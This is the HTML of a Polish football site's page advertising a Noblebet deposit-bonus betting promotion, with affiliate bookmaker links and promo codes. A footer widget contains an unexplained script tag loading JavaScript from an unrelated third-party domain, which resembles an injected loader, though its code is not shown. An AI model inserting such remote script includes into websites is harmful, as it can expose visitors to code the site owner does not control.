            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-96176" class="post-96176 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">WIOSENNY BONUS 500 PLN w Noblebet</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-04-07T12:20:49+02:00">7 kwietnia, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-94037" src="https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg" alt="" width="1500" height="1000" srcset="https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg 1500w, https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet-1024x683.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet-768x512.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet-83x55.jpg 83w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p><strong>Od wtorku (06.04.2021 od 10:00) do niedzieli (11.04.2021 do 23:59) Noblebet będzie oferował bonus reload 50% do 500 PLN (z mnożnikiem) pod nazwą: WIOSENNY BONUS 500 PLN.</strong></p>
<p>Bonus w zakładce “Wpłata” widoczny będzie dla wszystkich graczy, którzy dokonali minimum jednego depozytu.</p>
<p>Co zrobić, aby skorzystać z bonusu?</p>
<ol>
<li>Dokonaj wpłaty za minimum 10 PLN zaznaczając bonus “WIOSENNY BONUS 500 PLN” – dostępny w zakładce WPŁATA.</li>
<li>Po wybraniu bonusu otrzymasz 5% swojego depozytu, z mnożnikiem kursu całkowitego “x10”.</li>
<li>Przygotuj zakład kombinacyjny o kursie łącznym 3.00 lub większym (minimalny kurs 1.30 na każdą z selekcji), a następnie aktywuj swój kupon klikając pole “Wygrane x10”.</li>
</ol>
<p>Regulamin i szczegóły promocji znajdziecie <a href="https://noblebet.pl/pl/promocje/wiosenne-500/" target="_blank" rel="noopener">TUTAJ</a>.</p>
<p style="text-align: center;"><a href="https://m.noblebetpartners.com/Redirect.aspx?mid=20&amp;sid=104&amp;cid=&amp;pid=&amp;affid=59" target="_blank" rel="noopener"><strong>Zarejestruj się w Noblebet i odbierz bonus od trzech pierwszych depozytów do 2000 zł. Po rejestracji przez pierwszy miesiąc grasz bez podatku! Kliknij TUTAJ.</strong></a></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->